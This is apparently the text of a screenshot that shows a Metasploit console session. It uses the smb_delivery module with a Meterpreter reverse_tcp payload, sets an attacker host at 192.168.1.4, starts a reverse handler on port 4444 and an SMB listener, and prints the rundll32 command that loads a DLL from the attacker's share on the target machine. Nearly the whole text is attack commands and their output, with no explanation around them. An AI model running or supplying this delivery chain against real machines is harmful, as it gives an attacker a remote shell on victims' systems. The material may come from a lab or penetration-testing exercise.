 msf6 > use exploit/windows/smb/smb_delivery
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_delivery) > set srvhost 192.168.1.4
srvhost => 192.168.1.4
msf6 exploit(windows/smb/smb_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] Started service listener on 192.168.1.4:445
[*] Server started.
[*] Run the following command on the target machine:
msf6 exploit(windows/smb/smb_delivery) > rundll32.exe \\192.168.1.4\hjMwv\test.dll,0